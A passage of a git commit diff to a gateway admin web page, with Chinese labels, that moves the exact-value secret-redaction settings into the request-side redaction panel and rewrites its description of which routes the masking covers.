




==== commit 844ee5bc: "feat(ui): PII enabled 运行时语义、请求侧脱敏管理与旧入口收口（F2） `redaction.pii_patterns` 条目上的 `enabled` 字段此前没有任何读取者：写了" ====
--- a/www/index.html
+++ b/www/index.html
@@ -113,12 +113,6 @@
                 <line x1="12" y1="16" x2="12.01" y2="16"/>
               </svg>
               安全规则
-            </a>
-            <a href="#redact-values" class="nav-item">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
-              </svg>
-              精确值脱敏
             </a>
           </div>
           <div class="sidebar-section">
@@ -394,7 +388,7 @@
               </div>
               <div class="panel-head-info">
                 <h2>请求侧脱敏</h2>
-                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。本版为只读视图，增删改仍在「安全规则」中进行。</p>
+                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。PII 规则与精确值在此管理；Field 规则按实际行为只读展示。</p>
               </div>
             </div>
 
@@ -415,6 +409,52 @@
             <div id="rr-field" class="rr-block"></div>
             <div id="rr-coverage" class="rr-block"></div>
             <div id="rr-exemptions" class="rr-block"></div>
+
+            <!-- Exact-value redaction, moved in from its own top-level section.
+                 A div rather than a section: the scroll spy selects
+                 `main section[id]`, so a nested one would compete with the panel
+                 that contains it. The #redact-values bookmark still lands here,
+                 and .panel is a class selector, so the treatment is unchanged. -->
+            <div id="redact-values" class="panel rr-block">
+              <div class="panel-head">
+                <div class="panel-head-icon">
+                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                    <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
+                  </svg>
+                </div>
+                <div class="panel-head-info">
+                  <h2>精确值脱敏</h2>
+                  <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。逐条覆盖面见上方「精确值与替换形态覆盖面」。</p>
+                </div>
+              </div>
+              <div class="token-toolbar">
+                <span id="redact-count" class="u-note">加载中…</span>
+                <div class="u-actions">
+                  <button id="redact-refresh" class="btn-sm-ghost" type="button">
+                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
+                      <polyline points="23,4 23,10 17,10"/>
+                      <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
+                    </svg>刷新
+                  </button>
+                  <button id="redact-add" class="btn-sm" type="button">
